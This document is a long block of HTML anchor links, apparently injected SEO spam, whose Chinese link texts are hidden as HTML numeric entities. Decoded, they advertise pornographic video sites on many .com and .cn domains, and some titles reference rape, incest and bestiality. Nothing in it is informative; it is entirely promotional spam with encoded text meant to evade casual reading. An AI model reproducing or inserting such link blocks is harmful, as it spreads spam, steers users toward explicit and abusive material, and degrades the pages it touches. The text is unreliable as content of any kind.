<a href="http://zyazbj.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://7cne.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://yuchitu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://yzxdwtz.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://dghonglai.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://exuenian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lsyungou.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://matechuan.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hjychem.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xfa888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://kaidianyo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://gddac.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chinalangu.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://szshengqian.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hushangym.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://zgxdty.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jngjtz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://zjyinso.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mingjunks.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ielts123.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://m780.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jf178.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://jydey.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://yztjdq.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q8341.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://kejia888.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0578f.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://13hangfz.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jxyqt.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lyrixing.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://wghf.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://6h67.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nyorange.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ulccd.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://kjd338.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgzledu.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hamowell.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdhub.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://maimaituo.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sxdf168.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://hushangym.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mj2005.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://777799.vip" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://di1zhan.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0531yc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://gdqyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piyansz.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://changupzone.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chinawingo.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jilinjz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://jiabo188.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://mjjc123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://dyxsj.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://jtdcg.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
